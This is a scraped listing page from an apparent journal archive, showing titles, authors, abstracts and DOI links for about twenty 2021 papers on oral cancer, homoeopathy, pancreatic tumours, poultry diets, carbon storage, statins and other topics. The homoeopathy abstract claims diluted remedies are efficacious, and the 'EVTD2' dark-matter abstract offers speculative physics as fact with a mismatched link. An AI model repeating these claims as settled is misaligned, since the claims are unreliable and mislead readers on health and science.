  <div class="views-field views-field-body">        <div class="field-content"><p>Eosinophils are known moderators of innate and adaptive immunity. However, studies focusing on the role of Tumor-Associated Tissue Eosinophils (TATE) in oral squamous cell carcinoma are limited, keeping which in mind, the present study was conducted. AIM: To evaluate tumor-associated tissue eosinophilia in mild and moderate oral squamous cell carcinoma. METHOD: 30 formalin-fixed paraffin-embedded blocks of histopathologically proven oral squamous cell carcinoma cases were retrieved from the department archive. Two sections of 4μm of each block were subjected to staining by routine Hematoxylin and Eosin stain and Carbol Chromotrope stain. TATE was graded based on the modified classical counting method (Alkhabuli and High, 2006). Statistical analysis was done using SPSS version 21, and P&lt;0.05 was considered statistically significant. RESULT: Statistically significant association was found between TATE count and oral squamous cell carcinoma (P&lt;0.0001). CONCLUSION: The positive correlation between TATE count and increasing oral squamous cell carcinoma grades could indicate its role as a prognostic marker. We further concluded that Carbol chromotrope couldbe a better stain for TATE than routine hematoxylin and eosin.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/assessment-tumor-associated-tissue-eosinophil-tate-oral-squamous-cell-carcinoma-using-carbol">DOI: https://doi.org/10.24941/ijcr.41455.05.2021</a></div>  </div></li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/nanocharacterisation-homoeopathic-ultra-dilutions-plumbum-metallicum">Nanocharacterisation of homoeopathic ultra-dilutions of plumbum metallicum</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Subash Cherumannil Karumuthil, Soney Varghese and Dr. Abdurahiman, T. 	</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Homoeopathic system of medicine uses drugs prepared by the process of potentisation, by which crude medicinal substance become immeasurably small and penetratingly efficacious and remedial. Dr.CFS Hahnemann (1745 – 1842) could not demonstrate these particle and this bring forth severe criticism from and outside the homoeopaths. This stood as an obstacle to acceptance of Homoeopathy by scientific world and public at large. The situation was changed on demonstration of nanoparticles in some of the potencies of some homoeopathic drugs by using one or two nano-technological procedure. Hence, it was attempted to undertake the material characterisation of different potencies (6C, 12C, 30C, 200C 1M, 10M, 50M, and CM) of Homoeopathic drug – Plumbum metallicum, with different nano-characterisation procedures - Field emission scanning electron microscopy (FESEM) with energy dispersive spectroscopy (EDS), atomic force microscopy (AFM), x-ray photoelectron spectroscopy (XPS), high resolution transmission electron microscopy (HRTEM) with selected area electron diffraction (SAED) and dynamic light scattering (DLS). The samples were prepared without any pre-concentration and pre -treatment of drugs. The investigation has demonstrated the presence of nanoparticles of plumbum met along with other elements in all dilutions. This opens an opportunity for further studies in the standardisation of homoeopathic drugs as well as understanding its mode of action.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/nanocharacterisation-homoeopathic-ultra-dilutions-plumbum-metallicum">DOI: https://doi.org/10.24941/ijcr.41451.05.2021</a></div>  </div></li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/role-traditional-and-alternative-medicine-practices-treatment-headache-among-riyadh-saudi">The role of the traditional and alternative medicine practices in the treatment of headache among riyadh, saudi arabia population; a cross-sectional study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Naif AlAli, Shahad Alruwaili, Norah AlRabeeah and Awad Alharbi</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Headache is one of the top ten commonest reasons for doctors' consultations. The aim of this study is to identify whether the traditional and alternative medicine practices play a role in the treatment of the headache and relieves head pain. Methodology: It is a cross-sectional study among the population in Riyadh, Saudi Arabia. data were collected by using validated self-administered questionnaire. The participant had to answer multiple questions, including demographics factors and questions related to the study objectives. Confidentiality was ensured. Results: In this study, we had collected 486 responses with a mean age of participants was 35.47 with standard deviations of 12.5 years. The percentage of participants who reported knowing about traditional or alternative medicine in the treatment of headache finding that only 30.8 % of participants indicated that they knew these medicines and 36.5 % had tried some of them. Moreover, we did not find any relation between any demographic factors and using of alternative medications however, we noticed some consideration. Conclusion: In conclusion, we found a low prevalence of using alternative medications among the population in Riyadh, Saudi Arabia. This reflects the good knowledge of the population in Saudi Arabia about alternative medications however, there is a need for developing policies and education programs for both population and physicians to improve the relationship between them.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/role-traditional-and-alternative-medicine-practices-treatment-headache-among-riyadh-saudi">DOI: https://doi.org/10.24941/ijcr.41443.05.2021</a></div>  </div></li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/collision-tumour-pancreas-case-report-review-literature">Collision tumour of pancreas: a case report with review of literature</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gupta, D., Kapoor, A., Puri, P., Tewari, A., Agarwal, S. and Trivedi, N.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Collision tumours are rare tumours; defined as tumours composed of two histologically distinct neoplasms located in the same organ or anatomical site. According to the World Health Organisation (WHO) histological classification, collision tumours include at least two different malignant components, without mixed or transitional area. Collision tumours are different from the mixed tumours formed by more than one type of neoplastic tissue, but, having the same histological origin, as shown by the transitional area. Pathogenesis of this rare entity remains unclear, although there are several proposed hypotheses. Preoperative diagnosis of collision tumours is difficult because of the lack of specific clinical symptoms and radiological features. Histological diagnosis also poses a significant problem and Immunohistochemistry needs to be done in all the cases to reach the conclusion. We, hereby, report a case of 60 year male having Pancreatic head Neuroendocrine carcinoma and Ductal Adenocarcinoma collision tumour. Based on our case report and review of literature, we conclude that collision pancreatic cancer is a very uncommon tumour which poses a significant challenge in diagnosis and treatment.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/collision-tumour-pancreas-case-report-review-literature">DOI: https://doi.org/10.24941/ijcr.41434.05.2021</a></div>  </div></li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comprehensive-study-educational-status-southern-mouzas-rigid-purulia-west-bengal">A comprehensive study on educational status of southern mouzas of rigid, purulia, West Bengal</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mukul Maity and Dr. Siba Sankar Sahu</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Education has been observed as the very crucial development tool throughout the World. The education system in India has become a great movement, both in terms of resources allocated and the number of persons involved, these include, teachers, students and the administrators in all aspects. Since the post-independence period, there was noticed huge rate of expansion in education in India at all levels but till now light of education can’t reach at all corner in our country. Especially most of the backward state in India facing lots of problem about elementary education. Purulia is the most backward state in West Bengal, here literacy rate is too poor than other regions. Here I selected Rigid Gram Panchayet (GP) for study purpose which is one of the extreme backward GP in respect to education. According to 2011 Indian Census Report 44.1% people are literate under which only 14.2% women are educated which highlighted the poor condition of education in Rigid. Higher education of that region also facing great threaten due to socio economic backwardness and lack of awareness. That’s why here try to analyse the reasons behind the educational backwardness and how can we manage total circumstances. Objectives of the study are to find out the problems faced by the students in Schools, to analyse education condition of women, to interlink education and economic condition. If the government schools are not properly maintained and develop then there would be no development in the society as well as in the Country.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/comprehensive-study-educational-status-southern-mouzas-rigid-purulia-west-bengal">DOI: https://doi.org/10.24941/ijcr.41428.05.2021</a></div>  </div></li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/biological-hazard-tackling-emerging-threat-through-controlling-exposure-prevention-and">Biological hazard: tackling an emerging threat through controlling exposure, prevention and prophylaxis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Muhammed Shalikh, N.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Biological hazard is a biological substance that causes a threat to the health of living organisms primarily humans. One of the most important health issues the world faces is the threat of a global disease outbreak called a pandemic. Biological risks related to pandemics &amp; epidemics can affect the health of workers, particularly in specific occupations such as health care workers, transport services etc. Pandemics are large-scale outbreaks of infectious disease that can greatly increase morbidity and mortality over a wide geographic area and cause significant economic, social, and political disruption. The management of this biological devil is a crucial problem in the bad situation. India, the world famous democratic countries weeks and strength is mainly discussed in this paper.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/biological-hazard-tackling-emerging-threat-through-controlling-exposure-prevention-and">DOI: https://doi.org/10.24941/ijcr.41409.05.2021</a></div>  </div></li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/systematic-review-analysis-functional-food-formulation-efficacies-and-challenges-hopefulness">A systematic review analysis on functional food formulation efficacies and challenges: hopefulness for health endurance among geriatric</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Pooja Anudhar, G. and Sushma, B. V.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Dietary lifestyles certainly found to have direct influence on ageing process. Typically ageing is associated with increased susceptibility to degenerative process often exacerbated by nutritional inadequacy. Detrimental healthy life expectancy at ageing period is a significant global issue. An advance in functional foods has shown increased life expectancy, healed various lifestyle diseases as a preventive &amp; ideal nutraceutical for geriatric. Evidences on the NCD interlinked with the nutritional etiology and morbidities outcomes among elderly in India are limited. Proposed review research yields new insight regarding functional food role on various age related ailments such as malnutrition, hypertension, bone fractures and frailty. In particular, this scientific data base establishes the impact of functional food as a comprehensive nutrition regime for the effective disease management that could diminishes chronic disease risks and nutritional deficits in Geriatric.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/systematic-review-analysis-functional-food-formulation-efficacies-and-challenges-hopefulness">DOI: https://doi.org/10.24941/ijcr.41380.05.2021</a></div>  </div></li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-laboratory-turnaround-time-emergency-department-al-noor-specialist-hospital-makkah">The effect of laboratory turnaround time in emergency department at al-noor specialist hospital in makkah, Saudi Arabia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Alzahraa K. Halabi and Hoda Z. Helmy</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: Laboratory turnaround time is a periodic measure for improving hospital services and increasing the quality of care as well as patient satisfaction. The current study aims to evaluate the correlation between TAT and LOS at Al Noor Specialist Hospital ED. It also help policy makers to enhance the quality of services provided by minimizing the root causes of the problem. Methods: The retrospective cross-sectional research design uses ED Health information system data at Al Noor Specialist Hospital. Analysis of all laboratory tests (Hematology and Biochemistry) ordered by ED physicians from 05 October 2018 until 4 October 2019. The Regression analysis tests used to report the correlation in-between two TAT and LOS. The IBM SPSS "Statistical Package for the Social Sciences" version 21 used to generate the result. Result: The total number of ED visits is(181,704) and the average LOS is about 2 hours and most people using the services are the Saudi citizen, male, in 21-40 years old. The second in order is pilgrims of HAJJ and UMRA His more than 21% of visits. The Study indicated that there is a statistically insignificant result and weak relation between TAT and ED length of stay so, the study accepts the null hypothesis. Conclusion: The study has been proven that there is no relation between TAT and LOS. Further research is needed to assess and evaluate time to physician diagnosis with TAT to verify if there is a relation between them.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/effect-laboratory-turnaround-time-emergency-department-al-noor-specialist-hospital-makkah">DOI: https://doi.org/10.24941/ijcr.41372.05.2021</a></div>  </div></li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/blood-hematological-immunity-and-organs-lymphoid-female-sentul-chicken-fed-diets">Blood hematological, immunity and organs lymphoid of female sentul chicken fed diets supplemented with safflower oil (carthamus tinctorius. l) and inositol</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Modawy Abdelgader, Ismoyowati, Ning Iriyanti and Eka Aris Rimbawanto</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This study evaluated the blood hematological, immunity, organs lymphoid of combinations safflower oil (SO) and inositol (IN) in female Sentul chicken. A total of 81 birds, was 16 weeks old which were raised throughout 8 weeks. Nine experimental diets were formulated, control diet = SO 0% + IN 0%, SO = 0,5%, IN = 0,5%, SO = 1%, IN = 1%, SO 0,5 % + IN 0,5%, SO 0,5% +IN 1%, SO 1% + IN 0,5%, SO 1% +IN 1%. Used research a completely random design; nine experimental with three repetitions for each replicate of three birds. Were the variables being feed consumption, hematological, titer antibodies against New castle disease, avian influenza, and lymphoidorgans. The results showed the treatments had no significant (p&lt;0.05) feed consumption on the first week of birds while in the second to the six-week application of different levels supplementation safflower oil and inositol application affected was significantly (p&gt;0.05) affected feed consumption and did not significant difference (p &gt;0.05) of hematological, titer antibody of ND,In contrast, AI was highly significantly different (p &lt; 0.01), the spleen and thymus did not have a significant difference (P&gt;0, 05) while the relative weight of bursa of Fabricius was high significantly (P&lt;0, 05). The application supplementation safflower oil with inositol had no negative effect on hematological, still produced relatively similar of blood, increased the feed consumption at (IN 0.5 %), weight in bursa Fabricius at (SO 1%+IN 1%) , increased response immune indices of titer antibody at (SO1%)(IN 1%)( SO 0.5%+IN 1%) this indicates healthy of chicken.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/blood-hematological-immunity-and-organs-lymphoid-female-sentul-chicken-fed-diets">DOI: https://doi.org/10.24941/ijcr.41221.05.2021</a></div>  </div></li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/biomarkers-cancer-risk-among-people-attending-community-event-observational-cohort-study">Biomarkers for cancer risk among people attending a community event: an observational cohort study in Johor, Malaysia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Jaganathan Sickan, Aw Tar Choon,Shaoqing X Du, Jian Li, Huang Janel, Ajay Darbar, Tina Jubin,Hussain Ali, and Agim Beshiri MD</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Introduction: Cancer is the second most common cause of death in Malaysia. Early detection and treatment may help to optimise outcomes, but most cancer patients in Malaysia present with late-stage disease. The aim of this community health project was to improve community awareness of the risks of cancer (among other non-communicable diseases), and the benefits of screening for disease prevention and early detection. Methods: Community health screening was conducted during the 2016 Kembara Mahkotacommunity event in Johor, Malaysia. Blood-based biomarkers were used to screen for risk of cardiovascular disease, diabetes, cancer and thyroid disease in the population attending the event. Cancer screening involved measurement of carcinoembryonic antigen (CEA), a marker of colorectal cancer risk, cancer antigen 125 (CA125) for assessment of ovarian cancer risk, prothrombin induced by vitamin K absence II (PIVKA II) levels for hepatocellular carcinoma (HCC) risk, and pepsinogen I/II (PG I/II) ratio for assessment of gastric cancer risk. Individuals identified as high risk were referred for specialist follow-up. Results: A total of 2744 individuals participated in biomarker screening.CEA and CA 125 levels indicated that 4–7% of the population had high cancer risk. HCC risk was high in 17% of individuals, based on PIVKA II levels, and 3% were at risk of gastric cancer based on the PG I/II ratio. Conclusion: Community health projects such as ours are required to raise awareness of the risks of common preventable diseases, and to encourage individuals to participate in health checks and disease screening programmes.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/biomarkersforcancer-risk-among-people-attending-community-event-observational-cohort-study">DOI: https://doi.org/10.24941/ijcr.40796.05.2021</a></div>  </div></li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/cross-sectional-study-sleep-quality-call-center-employees-working-night-shifts-india">A cross sectional study on sleep quality of a call center employees working night shifts in India.</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Niyati Patra and Dr. Jayaraj R Mhetri</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Background: There have been substantial increases in newer business models like business process outsourcing (BPOs) in last two decades in India. Various factors have contributed to the conducive environment in India for these businesses to boom which include, cheaper labor costs and the pool of skilled, English speaking Indians have been the foremost factors. The employees working at night may be unable to sleep adequately during daytime, which can compromise their health status. Few studies indicate that the night shift duties result in serious health concerns for call center employees, it was observed that sleep disorders were present among 83% of employees. Objectives: To assess the sleep quality using Athens insomnia scale. Methods: The present study is a cross sectional study. Results: The mean age of employees in the study was 25.35 years. Majority of the employees were males 78.4% were males; most of them were unmarried 87.5%, 11.5% married, and rest of the 1 % were divorced. Most of the employees were graduates i.e. 84.2% and 7% were post-graduates; rest of the employees had diplomas. In the present study, majority of the employees worked in night shift or changing shift 83% the remaining 17 % worked in day shift. 82 % of the participants worked for 7–9 hours per day, rest of the 18.0% worked for 9–14 hours per day. About 48% of the employees were cigarette smokers. 91.4% of these were males and 8.6% were females. Most of the 56% of the employees who smoked cited the reason for smoking as stress and 11% smoked to stay up at night. About 47% of the employees consumed alcohol. Only about 21.6% call employees did not have any type of sleep problems; 63.5% had suspected insomnia and 14.9% had insomnia according to the Athens insomnia scale. Conclusion The call center employees need to be screened for Regular health check-ups, the employees need to have access to consultation of counsellors and need to educated about the sleep hygiene and healthy lifestyle. Large scale multicentric studies should be conducted to better understand the epidemiology of the problem</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/cross-sectional-study-sleep-quality-call-center-employees-working-night-shifts-india">DOI: https://doi.org/10.24941/ijcr.41444.05.2021</a></div>  </div></li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/characterization-endophytic-diazotrophic-bacteria-wild-rice-sundarbans-their-inclusion-inm">Characterization of endophytic diazotrophic bacteria from wild rice of sundarbans for their inclusion in inm package for rice</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Das, S. K., Das, T. K. and Podder, A. K.</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Method for selection of endophytic diazotropic isolates for use as nitrogen bio-fertilizer in rice cultivation is developed and standerdized. Ten endophytic diazotropic bacterial isolates were collected from roots of a wild rice species, Oryza rufipogon, from Sunderban area of West Bengal. These isolates were characterised on the basis of nitrogenage activity, siderophore &amp; IAA production capacity. These isolates were also tested for contribution in yield attributing parameters in rice in pot culture. Based on these studies, 4 isolates were selected for field trials in coastal saline and red &amp; laterite zones of West Bengal. In the trial 25% ( 20 – 22.5 kg) of recommended chemical nitrogen dose was deducted and supplemented by endophytic diazotropic bacteria application. Two isolates for each zones were selected on the basis of their contribution in 1000 grain weight and total yield in rice. These isolates are recommended for inclusion in INM package in rice cultivation.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/characterization-endophytic-diazotrophic-bacteria-wild-rice-sundarbans-their-inclusion-inm">DOI: https://doi.org/10.24941/ijcr.41415.05.2021</a></div>  </div></li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/role-rubber-hevea-brasiliensis-plantation-carbon-storage-bandarbans-hill-tract-bangladesh">The role of rubber (hevea brasiliensis) plantation in carbon storage at bandarbans hill tract, Bangladesh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">A.K.M. Abul Kalam Azad, Md. Najmus Sayadat Pitol and Yonosuke Hara</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The study appraised rubber tree plantations at Bandarbans Hill Tract in Bangladesh, to measure the biomass in plantations of different ages and to determine the organic carbon content and CO2 equivalence.The DBH and biomass growth were increased with the age of the plantations so as the carbon storage and carbon-di-oxide equivalence (CO2e). All of them were sharply increased upto 15th year from the beginning and become slower after 15th year. The average DBH, above-ground biomass, below-ground biomass, total biomass, carbon storage and carbon-di-oxide equivalence for rubber plantation were 15.15cm, 160.12 Mg ha-1, 27.41 Mg ha-1, 187.54 Mg ha-1, 93.97 Mg ha-1 and 344.14 Mg ha-1 respectively. The highest DBH (1.54 87cm ha-1 yr-1) and biomass (53.29 Mg ha-1 yr-1) growth were found between 10 to 15 years of rubber plantation where the average growth of DBH (1.01cm ha-1 yr-1) and biomass (23.71 Mg ha-1 yr-1). An average 11663.42 Tk ha-1yr-1 earn for rubber plantation in Bandarban hill tract only for keeping the tree in field. Three types of DBH based models were developed with strong mean R2 (Power = 0.99; Polynomial = 0.98 and Linear = 0.90) and all were highly significant (P &lt; 0.05). The result will be explored the value of rubber plantation and helped the policy maker for advancing the management of forest in hilly area of Bangladesh.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/role-rubber-hevea-brasiliensis-plantation-carbon-storage-bandarbans-hill-tract-bangladesh">DOI: https://doi.org/10.24941/ijcr.41365.05.2021</a></div>  </div></li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/theater-didactic-strategy-develop-emotional-intelligence-classroom-humanist-vision">The theater as a didactic strategy to develop emotional intelligence in the classroom: a humanist vision</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Luis Eduardo Ordoñez Kuc and Daniel Antonio Muñoz González</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Theater is a recreational, artistic, and educational activity. But above all it is enriching that offers you a comprehensive opportunity to complement education with the skills that students seek to develop. It is important to consider that educational life is evolving and above all is advancing by leaps and bounds, it cannot be taught in the same way as our teachers taught us, there are currently countless new pedagogical methods that are put into practice, who is only the end is to obtain beneficial results, for this process that we know well as teaching-learning. It is important to consider that educational life is evolving and above all is advancing by leaps and bounds, it cannot be taught in the same way as our teachers taught us, there are currently countless new pedagogical methods that are put into practice, who is only the end is to obtain beneficial results, for this process that we know well as teaching-learning. The theater not only brings us closer to this artistic part that we all know by its very nature, it allows us to live a new way of educating, transmitting knowledge using innovative tools, which allows a more effective approach towards the learning that is intended to be achieved.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/theater-didactic-strategy-develop-emotional-intelligence-classroom-humanist-vision">DOI: https://doi.org/10.24941/ijcr.41324.05.2021</a></div>  </div></li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/radical-abdominal-trachelectomy-treatment-cervical-cancer-young-women">Radical abdominal trachelectomy in the treatment for cervical cancer in young women</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Navruzova, V.S., Yuldasheva, N.S. and Akhmedov, O.M. </div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>In recent years there seen an increased incidence among women of fertile age (at the age of 28-45 years). In the Republic of Uzbekistan about 60% of CC are revealed in stage 1-2. Conservative treatment for early stage cervical cancer allows to save the life of a patient in most cases, however, leads to irreversible loss of fertility, depressions of different gravity, stress disorders and sexual dysfunction. Look forward to continued work produced in this area and have a score not only subjective, but also the objective status of a young woman, the study of reproductive behavior and quality of life, as well as remote results.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/radical-abdominal-trachelectomy-treatment-cervical-cancer-young-women">DOI: https://doi.org/10.24941/ijcr.41382.05.2021</a></div>  </div></li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/compet%C3%AAncias-de-enfermagem-em-interna%C3%A7%C3%B5es-psiqui%C3%A1tricas-recorte-temporal-da-reforma-aos-dias">Competências de enfermagem em internações psiquiátricas: recorte temporal da reforma aos dias atuais</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Guilherme Silva de Mendonça, Laíssa Mota Cardoso, Pedro Guimarães Pereira, Marcelo Davi Lucio, Lourdes de Fátima Gonçalves Gomes, Cairo Antônio Guedes Junior, Clesnan Mendes-Rodrigues, Carla Denari Giuliani</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Objetivo: Identificar as competências da enfermagem em internações psiquiátricas, considerando a Reforma Psiquiátrica e o processo de dissolução do modelo manicomial. Método: Revisão Integrativa de Literatura realizada no período de novembro/2019 a março/2020. Foram utilizados os descritores cadastrados no DECs – Descritores em Saúde: “Cuidados de enfermagem”, “Hospital psiquiátrico” e “Humanização da assistência”, e incluídas publicações do período de 2007 a 2018. Resultados: Realizada a seleção da amostra, foram incluídos na revisão 14 estudos, dos quais emergiram quatro categorias: a transição do modelo assistencial considerando a reforma psiquiátrica; as relações interpessoais e a comunicação terapêutica como cuidado de enfermagem em internações psiquiátricas; o trabalho em equipe multiprofissional; obstáculos e recursos na prática de enfermagem em saúde mental. Conclusão: As competências de enfermagem nas internações psiquiátricas assim como as possibilidades de atuação têm se expandido superando as contenções diversas e o saber exclusivamente biológico. Reformula-se e reinventam-se os modos de assistência estabelecendo um cuidado psicossocial menos invasivo e mais respeitoso, que usa da disponibilidade e da criatividade do profissional para contribuir na reabilitação e no processo de reinserção do sujeito na sociedade.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/compet%C3%AAncias-de-enfermagem-em-interna%C3%A7%C3%B5es-psiqui%C3%A1tricas-recorte-temporal-da-reforma-aos-0">DOI: https://doi.org/10.24941/ijcr.41340.05.2021</a></div>  </div></li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/substratum-evtd2-quantic-space-time-element-dark-matter-and-dark-energy">Substratum of evtd2 quantic space time, the element of dark matter and dark energy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Drugă, C., Șerban, I., Braun, B.C., Conte, M. and Roșca, I. C. </div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The interactions in gravity and in classical electrostatics have been revisited in (Conte, 2015, 2017) and it follows from this the taking into account of the temperatures in black body equilibrium for the neutral and charged masses thus involving two new and different writings of the relations of the resulting respective forces. This new conception of the effects of black body radiations in photonic fields which are superimposed in the structure of space-time in quantum entities EVTD2 requires that inside the entities exist material elements (concretizing the substrate of space-time) to capture and store these electromagnetic energies and they were originally named Substratum. From an electrical point of view, this Substratum corpuscle would be a dipole of very small dimensions internal to the EVTD2 and its spatial orientations would be correlated with the positive and negative pressures where the attractive and repulsive effects are generated in the new conceptions of gravity and electrostatics.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/non-cholesterol-dependent-biological-effects-statins-new-horizon-periodontal-therapy-0">DOI: https://doi.org/10.24941/ijcr.41332.05.2021</a></div>  </div></li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/non-cholesterol-dependent-biological-effects-statins-new-horizon-periodontal-therapy">Non-cholesterol-dependent biological effects of statins: a new horizon in periodontal therapy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rakesh Kumar Medhi, Nischal Das  and Swarga Jyoti Das</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Periodontitis is an inflammatory process causing destruction of the periodontal tissues and alveolar bone. Various adjunctive treatment approaches are introduced along with scaling and root planing for treating periodontitis; Statins being one of them. Statins are considered as “Gold-standard” to treat hyperlipidemia and widely used to control cardiovascular and cerebrovascular diseases. Apart from the lipid-lowering properties, various non-cholesterol-dependent biological effects of statins are captivated. These include Antioxidative, Antibacterial, Antithrombotic, Anti-inflammatory, Immunomodulatory, and Osteomodulatory properties. Considering these effects, this group of drugs might play a potential role in regenerative periodontal therapy.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/non-cholesterol-dependent-biological-effects-statins-new-horizon-periodontal-therapy">DOI: https://doi.org/10.24941/ijcr.41322.05.2021</a></div>  </div></li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/application-corticosteroids-oral-and-maxillofacial-surgery-%E2%80%93-review">Application of corticosteroids in oral and maxillofacial surgery – a review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Akshaya Subhashinee Dhanasekaran, Dr. Pradeep Christopher Jesudas, Dr. Senthil Kumar, K. and Dr. Mohamed Afradh</div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Corticosteroids are potent anti-inflammatory drugs that resemble cortisol, a naturally produced hormone by the body. Their main use is to reduce inflammation, especially when the body mistakenly triggers inflammation where it shouldn’t exist. Corticosteroids are widely used in the treatment of diseases, disorders and conditions affecting the oral and maxillofacial area and the adjacent associated structures. The diseases of the oral and maxillofacial region may be either local or the manifestation of systemic problem. Corticosteroids have their widest application in the management of acute and chronic conditions which have an allergic, immunologic, or inflammatory basis. Most of the oral and maxillofacial surgeons utilize corticosteroids based on their efficacy to control outcomes of surgery and to yield a comfortable post-surgery period. This paper reviews the uses of corticosteroids in oral and maxillofacial surgery.</p>
</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/application-corticosteroids-oral-and-maxillofacial-surgery-%E2%80%93-review">DOI: https://doi.org/10.24941/ijcr.41289.05.2021</a></div>  </div></li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/mitotic-stages-parasitic-plant-cuscutta-reflexa-roxb-manipur">The mitotic stages of parasitic plant, cuscutta reflexa roxb of manipur</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Chingangbam Dhananjoy Singh and Takhellambam Ramananda Singh</div>  </div>  
